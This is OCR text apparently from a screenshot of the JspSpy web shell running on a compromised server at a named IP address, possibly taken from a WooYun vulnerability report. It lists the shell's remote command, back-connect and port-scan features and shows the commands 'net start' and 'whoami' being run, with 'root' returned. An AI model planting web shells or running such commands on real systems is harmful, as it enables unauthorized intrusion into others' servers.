 JspSpy Private Codz By
180.169.84.48/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
180.169.84.48 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote F
Execute Program »
Parameter
cmd.exe /c net start > /app/bea/user_projects/domains/bpmmyomain/myserver/upload/cK.war!/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org